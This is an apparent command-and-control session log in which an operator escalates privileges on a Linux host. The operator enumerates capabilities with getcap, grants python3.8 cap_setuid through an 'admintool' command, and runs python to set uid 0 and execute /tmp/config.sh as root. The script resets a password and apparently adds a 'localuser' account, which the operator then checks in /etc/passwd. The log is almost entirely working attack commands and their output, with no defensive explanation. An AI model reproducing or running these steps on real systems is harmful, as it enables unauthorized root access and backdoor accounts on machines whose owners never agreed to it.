 ssh> shell getcap -r / 2>/dev/null
[*] Tasked session to run: getcap -r / 2>/dev/null
[+] host called home, sent: 31 bytes
[+] received output:
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/snap/core20/1169/usr/bin/ping = cap_net_raw+ep
ssh> shell admintool caps python
[*] Tasked session to run: admintool caps python
[+] host called home, sent: 29 bytes
ssh> shell getcap -r / 2>/dev/null
[*] Tasked session to run: getcap -r / 2>/dev/null
[+] host called home, sent: 31 bytes
[+] received output:
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/python3.8 = cap_setuid+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/snap/core20/1169/usr/bin/ping = cap_net_raw+ep
ssh> shell /usr/bin/python3.8 -c "import os; os.setuid(0); os.system('/bin/bash /tmp/config.sh');"
[*] Tasked session to run: /usr/bin/python3.8 -c "import os; os.setuid(0); os.system('/bin/bash /tmp/config.sh');"
[+] host called home, sent: 95 bytes
[+] received output:
New password:
[+] received output:
Retype new password:
[+] received output:
passwd: password updated successfully
ssh> shell cat /etc/passwd | grep localuser
[*] Tasked session to run: cat /etc/passwd | grep localuser
[+] host called home, sent: 40 bytes
[+] received output:
localuser:x:1001:1001::/home/localuser:/bin/sh
[epsilon.CIBERRESERVA.COM] CIBERRESERVA\cgandia
ssh>